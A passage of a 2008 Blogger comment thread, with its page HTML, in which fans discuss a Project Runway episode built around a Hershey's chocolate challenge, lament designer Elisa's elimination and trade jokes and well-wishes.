said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3878334691175588558'>
<p>
"td said: And Gotham, if Tim continues to talk about feminine protection in future episodes, I'm so outta here."<BR/><BR/><BR/><BR/>But it was appropriate last night, since the episode was all about chocolate. <BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199387760000#c3878334691175588558' title='comment permalink'>
1/3/08, 2:16&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3878334691175588558' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8632932023612177054'>
<a name='c8632932023612177054'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8632932023612177054'>
<p>
Did anyone else think that the Bravo phone poll about "favorite episode of the season so far" should have included the previous episode (the one in which Sissybear returned)?<BR/><BR/>It seemed to be head and shoulders above the rest of the epidodes -- lots of Tim, an INDIVIDUAL and CREATIVE challenge, the Jack drama, etc.  I'll bet that episode would have won the poll hands down.<BR/><BR/>(Oh, also, there's never been a planet Janet hasn't seen.)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199387880000#c8632932023612177054' title='comment permalink'>
1/3/08, 2:18&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8632932023612177054' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3577197242524755000'>
<a name='c3577197242524755000'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08317494343177263398" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3577197242524755000-08317494343177263398"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" alt="" title="Kanani">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08317494343177263398' rel='nofollow'>Kanani</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3577197242524755000'>
<p>
I have to say that Elisa who was first an annoyance became a favorite of mine.<BR/><BR/>I think the more she tried to do "structured" clothes, the further away she got from herself. I wish she had just done her usual bias cut wacky stuff, but alas, she made this. This kind of sewing & construction isn't her strong suit.<BR/><BR/>I'm sorry she's gone. I really wanted to see her in the final 3. <BR/><BR/>She was so gracious and so peaceful, so utterly aware of who she was without either tearing down another person or bragging about herself (like Christian), that she added a very much needed "zen" quality to the show.<BR/><BR/>Thanks everyone for bringing some fun and cheer to the day. Last night I ended up in the ER with my son. At midnight he had a huge seizure. I'm just home for a bit, grabbing a few things then heading back to the hospital.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199388360000#c3577197242524755000' title='comment permalink'>
1/3/08, 2:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1374813881'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3577197242524755000' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c720012382279747303'>
<a name='c720012382279747303'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-720012382279747303'>
<p>
Well. I think that Elisa is just too gentle to survive in the jungle right now.  Until she constructs borders to protect herself from negative energy, she'll get pushed around like a helium balloon. It seems to me like she is not quite ready for the fight yet. <BR/><BR/>Good luck, little beam of light. I will really miss you. And I'll miss Alex!'s fantasies about you.<BR/><BR/>(Thinking about you, Kanani)<BR/><BR/>Aho.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199388540000#c720012382279747303' title='comment permalink'>
1/3/08, 2:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/720012382279747303' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2065572120312102566'>
<a name='c2065572120312102566'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08317494343177263398" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2065572120312102566-08317494343177263398"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" alt="" title="Kanani">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08317494343177263398' rel='nofollow'>Kanani</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2065572120312102566'>
<p>
<I>OK, what's up with Jillian's personal style? She dresses like she's in Shields and Yarnell or something...</I><BR/><BR/><BR/>Well, I think Santino Rice was asked who would be the hardest to live with and he picked Jillian.<BR/><BR/>I just don't have a clear idea of who this person is, I don't find anything compelling about her. Maybe it's working for Ralph Lauren where there's an "image" that most can understand, but not get really excited about. She's like that. I just don't see the "oomph" in her, and now with Elisa gone, it's hard to see WHO the "oomph" will come from other than Christian and hopefully, Kit will start coming through.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199388840000#c2065572120312102566' title='comment permalink'>
1/3/08, 2:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1374813881'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2065572120312102566' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5775525202933398229'>
<a name='c5775525202933398229'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08317494343177263398" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5775525202933398229-08317494343177263398"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" alt="" title="Kanani">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08317494343177263398' rel='nofollow'>Kanani</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5775525202933398229'>
<p>
Thanks Aho. I have to go find my son's favorite hoodie.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199388840001#c5775525202933398229' title='comment permalink'>
1/3/08, 2:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1374813881'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5775525202933398229' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8944969435183198317'>
<a name='c8944969435183198317'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8944969435183198317'>
<p>
Best wishes, kanani
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199388900000#c8944969435183198317' title='comment permalink'>
1/3/08, 2:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8944969435183198317' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4611217216055031210'>
<a name='c4611217216055031210'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4611217216055031210'>
<p>
"Bittybis said... <BR/>I'm probably shouting into the wind here, but I don't see the point of complaining about commercialism in a television show. Of course it was an hourlong ad for Hershey's. Yet somehow I have not yet gone running out to stock my pantry with Reese's Peanutbutter Cups, Hershey's Kisses, and Twizzlers."<BR/><BR/>NOT YET . . . but it will sneak up on you and before you know it you'll be licking you chops wondering what you just did.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199389380000#c4611217216055031210' title='comment permalink'>
1/3/08, 2:43&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4611217216055031210' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7812397756382749413'>
<a name='c7812397756382749413'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00060423736687018974" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7812397756382749413-00060423736687018974"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Mom">

</a></span></div>
<a href='https://www.blogger.com/profile/00060423736687018974' rel='nofollow'>Mom</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7812397756382749413'>
<p>
Oh, I don't think our Alex! is going to be that fickle with his imaginary affections.  At least he better not be.<BR/><BR/>but I have to say, lima bean, I think Elisa did a magnificent job protecting herself from the negative energy.  Have you ever seen someone leave the show with such a sincere smile on his or her face?  <BR/><BR/>and best of luck to your son, kanani.  I, too, appreciate this site for the haven it is when things suck.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199389440000#c7812397756382749413' title='comment permalink'>
1/3/08, 2:44&#8239;PM
</a>
<span class='item-control blog-admin pid-721496510'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7812397756382749413' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5550111267103271421'>
<a name='c5550111267103271421'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5550111267103271421'>
<p>
Elisa is such a beautiful person.<BR/><BR/>And thanks TLo for posting the videos here.  I tried to find them on the Bravo site this morning but it was excruciatingly slow so I gave up.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199389620000#c5550111267103271421' title='comment permalink'>
1/3/08, 2:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5550111267103271421' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3768160015971055233'>
<a name='c3768160015971055233'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16112424578173220451" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3768160015971055233-16112424578173220451"><img src="https://resources.blogblog.com/img/blank.gif" width="16" height="22" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTvUgCm8ZIKG0En29bKCehvtKo_BtZtxn_KuqOh2Hku9wVeRLYREwqY4rS7SYbnM-LnQMu1X4pKHdtK1lw0wKSwiq9l--KD2iBtGOk-v4KTJzbk524gu82fGYXhpmjGw/s22/*" alt="" title="Hutchlover">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTvUgCm8ZIKG0En29bKCehvtKo_BtZtxn_KuqOh2Hku9wVeRLYREwqY4rS7SYbnM-LnQMu1X4pKHdtK1lw0wKSwiq9l--KD2iBtGOk-v4KTJzbk524gu82fGYXhpmjGw/s22/*" width="16" height="22" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16112424578173220451' rel='nofollow'>Hutchlover</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3768160015971055233'>
<p>
Anne said:  <I>("Interplanet Janet, she's a galaxy girl..."<BR/>"Conjunction Junction, what's your function?"<BR/>"He was a hairy bear, he was a scary bear..."<BR/>"I'm just a bill, yeah I'm only a bill, sitting here waiting up on Capitol Hill..."<BR/>"Twice sixteen is 32, elementary!")</I><BR/><BR/>And don't forget...<BR/><BR/>"When you skate, a figure 8...."
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199389800000#c3768160015971055233' title='comment permalink'>
1/3/08, 2:50&#8239;PM
</a>
<span class='item-control blog-admin pid-1975756325'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3768160015971055233' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7359755846878863782'>
<a name='c7359755846878863782'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7359755846878863782'>
<p>
Sweet & quirky is a great combination and I will miss her.  But her dress was not good (I was expecting a much more fanciful fairy tale costume), so at least I'm not furious at the judges.  I love this kind of challenge--I think it adds more fun to the show and for that, I'm happy to tolerate the product placement.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199389920000#c7359755846878863782' title='comment permalink'>
1/3/08, 2:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7359755846878863782' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6462722671729485947'>
<a name='c6462722671729485947'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6462722671729485947'>
<p>
i daresay Elisa was not only the most refreshing person on this show, but the most refreshing person in all of reality tv. <BR/><BR/>i'm so very done with Sweet P's 'i'm in over my head' routine. It's not cute. <BR/><BR/>Did anyone catch VictorYA's uber-bitch face at the Hershey's clone? It was RIPE. <BR/><BR/>Jillian bores the bejesus out of me. i'm still mad that her rule-shirking from the previous challenge didn't get called out at all.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199390160000#c6462722671729485947' title='comment permalink'>
1/3/08, 2:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6462722671729485947' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c247424296479548346'>
<a name='c247424296479548346'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-247424296479548346'>
<p>
I found myself thinking that it was a good thing that <BR/>Elisa had her accident in London (if she had to have one that is) so that she could get the medical care needed. Yes, I did just see "Sicko" - why do you ask?<BR/><BR/>I actually liked the back hemline of her dress. If she had carried that idea to the front she might have made it to the next round.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199391660000#c247424296479548346' title='comment permalink'>
1/3/08, 3:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/247424296479548346' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1820944229555886032'>
<a name='c1820944229555886032'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00165155867167277588" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1820944229555886032-00165155867167277588"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" alt="" title="Lilithcat">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00165155867167277588' rel='nofollow'>Lilithcat</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1820944229555886032'>
<p>
She stole Christian's puffy sleeves!  And then forgot to attach them to the rest of the dress.<BR/><BR/>Oh, but I <I>will</I> miss her.  I liked the way she went her own way and never let anything faze her or upset her.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199392020000#c1820944229555886032' title='comment permalink'>
1/3/08, 3:27&#8239;PM
</a>
<span class='item-control blog-admin pid-353639602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1820944229555886032' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7104309658652415389'>
<a name='c7104309658652415389'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10387238133852913354" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7104309658652415389-10387238133852913354"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10387238133852913354' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7104309658652415389'>
<p>
i LOVED this girl. charming, out of this world, and ready to get down and get dirty. no one else was like her. this show is going to suck ass without her. if chris leaves i might not watch the rest of it.<BR/><BR/>sweet p has less talent than everyone else and should go. if ricky didn't pull of a great outfit he was going to get cut imo.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199393220000#c7104309658652415389' title='comment permalink'>
1/3/08, 3:47&#8239;PM
</a>
<span class='item-control blog-admin pid-873862577'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7104309658652415389' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4306370926395392074'>
<a name='c4306370926395392074'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4306370926395392074'>
<p>
"the Nerf bats of disdain"<BR/><BR/>That would make a terrific band name.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199393760000#c4306370926395392074' title='comment permalink'>
1/3/08, 3:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4306370926395392074' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2161961603592440886'>
<a name='c2161961603592440886'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2161961603592440886'>
<p>
I loved when she said "I'm working on the wow factor" to Tim. I will miss her a lot.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199395020000#c2161961603592440886' title='comment permalink'>
1/3/08, 4:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2161961603592440886' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2739811605353109620'>
<a name='c2739811605353109620'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16738654158049359434" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2739811605353109620-16738654158049359434"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTK0Rx6_-TWubZTiLQsM1uGjxzF6uBuoRdONNpxdLmUxuKTAKAm6QUntXMH_jQIyGhgnclnE95kUKXvk1jn5C0HjTTZC_9Lls9CD0835m_wcFwqD-nGRJ3f8whblgQ/s45-c/Hugh+Me.jpg" alt="" title="S.J. Donovan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTK0Rx6_-TWubZTiLQsM1uGjxzF6uBuoRdONNpxdLmUxuKTAKAm6QUntXMH_jQIyGhgnclnE95kUKXvk1jn5C0HjTTZC_9Lls9CD0835m_wcFwqD-nGRJ3f8whblgQ/s45-c/Hugh+Me.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16738654158049359434' rel='nofollow'>S.J. Donovan</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2739811605353109620'>
<p>
The whole time she and Sweet P were on the I was saying "no" under my breath.  My friend and I were fighting over who should go, and I was almost at the point of calling her a bitch.  I'm going to miss her a lot.  She was so much fun to watch, and some of her clothes (at least her first three garments) were GORGEOUS. I feel your pain, you guys.  I thought she was going to Bryant Park, after all... *sad sigh*...<BR/>Oh well.  The show is kinda boring now, and while I really dislike Rami as a person and a designer, his dress was cute, but Jillian should have won last night.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199395980000#c2739811605353109620' title='comment permalink'>
1/3/08, 4:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1145422827'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2739811605353109620' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1479411895567507726'>
<a name='c1479411895567507726'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1479411895567507726'>
<p>
This challenge was a 3 way tie for me in terms of the winner: Rami, Jillian and Sissy Bear.  I agree that Rami's win was justified - he made an awesome outfit and that bodice is incredible.<BR/><BR/>AUF'ing Crazy Girl (as she is known in our household) was not cool.  I didn't like her before but when she found out that they were going to the candy store and her reaction was jumping up and down and clapping?  She was so sweet to me!<BR/><BR/>I agree - her dress sucked and we were surprised.  She's done awesome before.  This was a blip....<BR/><BR/>But Sweet P's dress was even more bloody awful.  Sweet P should have been sent home.  I predict she won't last 3 more eps.....<BR/><BR/>When Crazy Girl got the AUF - I was sad.  Genuinely sad.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199396100000#c1479411895567507726' title='comment permalink'>
1/3/08, 4:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1479411895567507726' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5162891636727941785'>
<a name='c5162891636727941785'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5162891636727941785'>
<p>
How could Christian have tossed all those peanut-butter cups? Doesn't he realize that there's buttertrolls and hambeasts starving in their local Wal-Mart that could have USED those empty calories?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199396400000#c5162891636727941785' title='comment permalink'>
1/3/08, 4:40&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5162891636727941785' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5953312803283757894'>
<a name='c5953312803283757894'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08145620853705916377" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5953312803283757894-08145620853705916377"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_faiZuETnJSs/SaqeiIuY09I/AAAAAAAAAow/ecwElt8_efY/S45-s35/divine.jpg" alt="" title="finding the filth">

<noscript><img src="//1.bp.blogspot.com/_faiZuETnJSs/SaqeiIuY09I/AAAAAAAAAow/ecwElt8_efY/S45-s35/divine.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
